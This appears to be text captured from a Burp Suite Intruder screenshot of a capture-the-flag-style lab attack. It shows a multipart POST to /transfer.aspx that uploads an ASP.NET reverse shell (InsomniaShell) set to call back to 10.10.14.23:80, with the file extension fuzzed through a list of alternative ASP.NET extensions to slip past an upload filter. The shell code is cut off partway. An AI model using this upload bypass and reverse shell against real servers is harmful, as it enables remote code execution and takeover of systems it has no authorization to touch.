 Sniper attack
Start attack
Target
http://10.10.10.93
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.93/transfer.aspx
8 Content-Type: multipart/form-data; boundary=---------------------------376724980231750455153210451137
9 Content-Length: 16816
10 Origin: http://10.10.10.93
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------376724980231750455153210451137
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZXh0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRkqzIoLytYFGT72f8YuRIzF45mk5w=
19 -----------------------------376724980231750455153210451137
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKElf+BCALt3oXMAxoYl35fT9MwEKjjUI+TcQU6VAeD
23 -----------------------------376724980231750455153210451137
24 Content-Disposition: form-data; name="FileUpload1"; filename="shell§.aspx§"
25 Content-Type: application/octet-stream
26
27 <%@ Page Language="C#" %>
28 <%@ Import Namespace="System.Runtime.InteropServices" %>
29 <%@ Import Namespace="System.Net" %>
30 <%@ Import Namespace="System.Net.Sockets" %>
31 <%@ Import Namespace="System.Security.Principal" %>
32 <%@ Import Namespace="System.Data.SqlClient" %>
33 <script runat="server">
34 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
35 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
36
37 protected void Page_Load(object sender, EventArgs e)
38 {
39 String host = "10.10.14.23"; //CHANGE THIS
40 int port = 80; ////CHANGE THIS
41
42 CallbackShell(host, port);
43 }
44
45 [StructLayout(LayoutKind.Sequential)]
46 public struct STARTUPINFO
47 {
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.asa
.ashx
.asmx
.asp
.cer
.soap
.xamlx
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters:
./\=<>?+&*;:"{}|^`#